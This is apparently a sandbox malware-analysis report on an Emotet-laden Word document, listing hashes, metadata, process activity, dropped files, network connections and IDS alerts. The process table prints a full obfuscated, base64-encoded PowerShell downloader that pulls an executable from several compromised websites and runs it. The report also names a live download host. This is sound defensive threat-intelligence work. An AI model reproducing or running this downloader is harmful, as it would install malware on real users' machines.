| File name: | XP7603007963TP.doc |
| Full analysis: | https://app.any.run/tasks/b17bfc56-bb80-44f3-bdb3-ae5a2d7046a0 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 12:50:19 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Voluptas., Author: Baptiste Lefevre, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Oct 20 07:24:00 2020, Last Saved Time/Date: Tue Oct 20 07:24:00 2020, Number of Pages: 1, Number of Words: 2599, Number of Characters: 14816, Security: 8 |
| MD5: | 11829BD5EAE1111142D87C9E90362FA8 |
| SHA1: | DE4156967084E661F91B6F12FEA50B8C7EBDDCE4 |
| SHA256: | 03B42E63A0A55CBE0E53A827B8E7393560DD121FA8FED303E395F5CBC4BA2E3B |
| SSDEEP: | 3072:NOr++urKzWWigMoP/8FJ94rf1nFJsVllZ1Uyi8UwdzhLYo/cNJivKie6B/w2yiWz:SJiP/w2P+CLpZY0tRhoH |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- POwersheLL.exe (PID: 2792)
PowerShell script executed
- POwersheLL.exe (PID: 2792)
Creates files in the user directory
- POwersheLL.exe (PID: 2792)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1544)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1544)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Voluptas. |
|---|---|
| Subject: | - |
| Author: | Baptiste Lefevre |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:20 06:24:00 |
| ModifyDate: | 2020:10:20 06:24:00 |
| Pages: | 1 |
| Words: | 2599 |
| Characters: | 14816 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 123 |
| Paragraphs: | 34 |
| CharCountWithSpaces: | 17381 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1544 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\XP7603007963TP.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2792 | POwersheLL -ENCOD cwBlAHQALQBJAHQARQBNACAAKAAiAFYAYQByAEkAQQBCACIAKwAiAEwAZQAiACsAIgA6ACIAKwAiAHUAdABXAEYAcAAiACkAIAAoACAAWwB0AHkAcABFAF0AKAAnAHMAWQBzAHQAZQBNACcAKwAnAC4ASQBPAC4AJwArACcARABpAHIAZQBjAFQAJwArACcATwByAHkAJwApACAAKQAgADsAIAAgACQASgBlADMAWgBUAD0AIABbAFQAeQBQAGUAXQAoACcAUwB5AHMAVAAnACsAJwBlACcAKwAnAE0ALgBuAEUAVAAuAFMARQAnACsAJwBSAHYAaQBDACcAKwAnAEUAUABPACcAKwAnAEkATgAnACsAJwB0AE0AYQBOACcAKwAnAGEAJwArACcARwBFAHIAJwApACAAIAA7ACAAIAAkADIAagB4AEYAPQAgACAAWwBUAFkAUABFAF0AKAAnAHMAWQBTAHQAZQBtACcAKwAnAC4ATgAnACsAJwBlAHQALgAnACsAJwBzAGUAQwB1ACcAKwAnAHIAaQB0AHkAUAByAG8AdABvAEMAbwAnACsAJwBMAFQAJwArACcAWQBQACcAKwAnAGUAJwApADsAIAAgACQAUABhAGkAMgBmAHoANQA9ACgAJwBJAHQAYgA0AG0AJwArACcAYwA4ACcAKQA7ACQATABmADkAOQBzAHQAdgA9ACQARAA5AGwAMgAwAGQAMAAgACsAIABbAGMAaABhAHIAXQAoADgAMAAgAC0AIAAzADgAKQAgACsAIAAkAEIANQBrAHoAMgAwADAAOwAkAEUAMABsAHIAawA1AGwAPQAoACcAVgA5AF8AcQAnACsAJwAwACcAKwAnAHUAeAAnACkAOwAgACgAZwBFAHQALQB2AGEAUgBJAEEAYgBsAGUAIAAoACcAVQAnACsAJwBUAHcARgBwACcAKQAgACAALQBWAGEATAApADoAOgBjAFIAZQBhAFQAZQBkAEkAcgBlAEMAVABvAHIAeQAoACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAIAArACAAKAAoACcAewAnACsAJwAwAH0ASwB4ACcAKwAnAGEAbAAnACsAJwAwAF8AJwArACcAbgB7ADAAfQBZACcAKwAnAGYAbwA2AG8AMgAwAHsAMAB9ACcAKQAgACAALQBmACAAWwBDAGgAQQByAF0AOQAyACkAKQA7ACQARwA2ADEAcgBwAGkAYQA9ACgAJwBCACcAKwAnAHIAJwArACcAegBsAG8AZQBtACcAKQA7ACAAJABqAGUAMwB6AHQAOgA6AFMARQBDAFUAcgBpAFQAeQBQAFIAbwB0AG8AYwBPAEwAIAA9ACAAIAAoACAAQwBIAGkATABEAEkAdABlAE0AIAAgACgAIgBWAGEAUgAiACsAIgBpACIAKwAiAGEAYgBsAEUAOgAyAGoAIgArACIAWABGACIAKQApAC4AdgBBAEwAVQBlADoAOgBUAGwAUwAxADIAOwAkAE8AbgB3AG8AMgBxAGoAPQAoACcAUQB2ACcAKwAnADkAJwArACcAYQBlAHQANAAnACkAOwAkAFQAbwA0AGgANgBlADUAIAA9ACAAKAAnAEUAbwBxADcAaQBzACcAKwAnAGoAJwApADsAJABZADQAcAA1AGYAXwBtAD0AKAAnAFAAJwArACcAdwA3ACcAKwAnAHYAOQBqAGYAJwApADsAJABQAHAANQA2AGwAYQBvAD0AKAAnAFIAaABmACcAKwAnAF8AeQBxACcAKwAnAGUAJwApADsAJABCADEAbwAyAG4AXwBvAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAGEARgAnACsAJwBvAEsAeAAnACsAJwBhAGwAMABfAG4AYQBGAG8AJwArACcAWQBmACcAKwAnAG8ANgAnACsAJwBvACcAKwAnADIAMABhAEYAbwAnACkALgBSAEUAcABMAEEAQwBlACgAJwBhAEYAbwAnACwAJwBcACcAKQApACsAJABUAG8ANABoADYAZQA1ACsAKAAnAC4AZQAnACsAJwB4AGUAJwApADsAJABDAHgAcQA5AGEAcABnAD0AKAAnAEcAaQBwAHMAJwArACcAeABoAHUAJwApADsAJABHADgAdQByAHYANABzAD0AbgBgAGUAVwAtAE8AYABCAEoAZQBDAFQAIABuAGUAVAAuAFcARQBCAEMAbABpAEUATgBUADsAJABZAF8AOQAwAGYAOQA3AD0AKAAnAGgAdAB0AHAAOgAnACsAJwAvACcAKwAnAC8AJwArACcAbQB5ACcAKwAnAGEAbgAnACsAJwBtAGEAcgBsAGUAZwBhAGwAJwArACcAcwAnACsAJwBlACcAKwAnAHIAdgAnACsAJwBpACcAKwAnAGMAZQBzAC4AYwBvAG0AJwArACcALwB3AHAALQAnACsAJwBhACcAKwAnAGQAbQAnACsAJwBpAG4ALwAzAGgALwAqACcAKwAnAGgAJwArACcAdAB0ACcAKwAnAHAAOgAvAC8AZABhAHQAYQAnACsAJwBpAG4AcwAnACsAJwBpACcAKwAnAGcAaAAnACsAJwB0AC4AJwArACcAawAnACsAJwByAC8AYwBvACcAKwAnAG4AdABhAGMAdAAvAE0ARwBYACcAKwAnAFgAeAAvACoAJwArACcAaAB0AHQAcABzADoALwAvAGMAbABlACcAKwAnAGEAbgBtAHkAJwArACcAcAAnACsAJwBsAGEAYwBlAC4AJwArACcAaQBuAC8AYQBkACcAKwAnAG0AJwArACcAaQBuAC8AbAAnACsAJwA2ACcAKwAnAGkAQwAvACoAJwArACcAaAAnACsAJwB0AHQAJwArACcAcABzACcAKwAnADoALwAvACcAKwAnAG4AZQAnACsAJwB3AC4AZwB5ACcAKwAnAG0AJwArACcAbQAnACsAJwB1ACcAKwAnAHMAJwArACcAYwAnACsAJwBsAGUALgAnACsAJwB0ACcAKwAnAGsALwByAGUAJwArACcAZwBlACcAKwAnAG4AYwB5ACcAKwAnAC0AZgAnACsAJwBpACcAKwAnAHIAJwArACcAZQBwACcAKwAnAGwAYQBjACcAKwAnAGUALwBjACcAKwAnAFAAJwArACcAVgBkAGwALwAqAGgAdAB0ACcAKwAnAHAAcwA6AC8ALwB0AGgAJwArACcAZQA4ADQAaABvAHQAZQBsAC4AJwArACcAYwBvAG0ALwB3AHAALQBjACcAKwAnAG8AbgAnACsAJwB0AGUAbgB0AC8AMgAnACsAJwA3AC8AKgBoAHQAdABwADoALwAvAGQAaQBuAGEAbQAnACsAJwBvACcAKwAnAGMAcwAuAGMAbwBtAC4AJwArACcAYgByAC8AZwBpAG4AcwAnACsAJwBlAG4AZwAtACcAKwAnAHAAJwArACcAcgBpAGMAZQBzACcAKwAnAC8AUgBOAEsAJwArACcASQAnACsAJwBpAE8ALwAqACcAKwAnAGgAJwArACcAdAB0AHAAOgAvACcAKwAnAC8AZQBkAHUAbQAnACsAJwBhADIALgBjACcAKwAnAG8AJwArACcAbQAvACcAKwAnAG8AbgB0ACcAKwAnAGEAcgBpACcAKwAnAG8AMgAuAGMAbwBtACcAKwAnAC8AcgBmAGUAJwArACcAVwAvACoAaAAnACsAJwB0ACcAKwAnAHQAcAAnACsAJwBzADoALwAnACsAJwAvAGMAJwArACcAaAByAGkAcwB0AGkAYQBuAHMAdQB0AHQAJwArACcAZQByAC4AYwBoAC8AdwBwAC0AJwArACcAaQAnACsAJwBuACcAKwAnAGMAbAAnACsAJwB1ACcAKwAnAGQAZQBzAC8AJwArACcASQAvACcAKQAuAFMAUABMAEkAVAAoACQARwB5AGwANQB5AG8AeQAgACsAIAAkAEwAZgA5ADkAcwB0AHYAIAArACAAJABLADgAZgA5ADYAbQBiACkAOwAkAE0ANQByAGwANQBpADQAPQAoACcARwAnACsAJwBoAHcAYwB3ADgANwAnACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAEYAZgA3AHIAMABqAF8AIABpAG4AIAAkAFkAXwA5ADAAZgA5ADcAKQB7AHQAcgB5AHsAJABHADgAdQByAHYANABzAC4AZABPAHcAbgBMAE8AYQBEAEYAaQBsAGUAKAAkAEYAZgA3AHIAMABqAF8ALAAgACQAQgAxAG8AMgBuAF8AbwApADsAJABRAGkAMgBhAGYAbABvAD0AKAAnAFoAJwArACcAdAB0AGUAagAnACsAJwBpADQAJwApADsASQBmACAAKAAoAGcAZQBUAGAALQBgAEkAdABlAG0AIAAkAEIAMQBvADIAbgBfAG8AKQAuAGwAZQBOAEcAVABoACAALQBnAGUAIAAzADgAMwAxADEAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACgAJwB3AGkAbgAnACsAJwAzADIAJwArACcAXwBQAHIAbwBjAGUAcwAnACsAJwBzACcAKQApAC4AQwBSAEUAYQBUAGUAKAAkAEIAMQBvADIAbgBfAG8AKQA7ACQARwBhADQAMQBqAGQAYgA9ACgAJwBEACcAKwAnAHUAJwArACcAcgA0AHYAbABzACcAKQA7AGIAcgBlAGEAawA7ACQAUwBrAHcAdwBhAF8AZwA9ACgAJwBVAG0AbAAxACcAKwAnAHoAOAAnACsAJwBhACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAUwA3AG0ANwBjADEAbwA9ACgAJwBTACcAKwAnAGYAYQAyADgAOABvACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 010
Read events
1 134
Write events
693
Delete events
183
Modification events
| (PID) Process: | (1544) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 6h9 |
Value: 3668390008060000010000000000000000000000 | |||
| (PID) Process: | (1544) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1544) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1544) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1544) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1544) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1544) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1544) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1544) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1544) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1544 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR3C26.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2792 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\AS2490F0ACLY6UPHQRJ9.temp | — | |
MD5:— | SHA256:— | |||
| 1544 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2792 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1249e2.TMP | binary | |
MD5:— | SHA256:— | |||
| 2792 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1544 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1544 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$7603007963TP.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
4
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2792 | POwersheLL.exe | 27.254.111.200:80 | myanmarlegalservices.com | CS LOXINFO Public Company Limited. | TH | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
myanmarlegalservices.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2792 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2792 | POwersheLL.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
2792 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2792 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |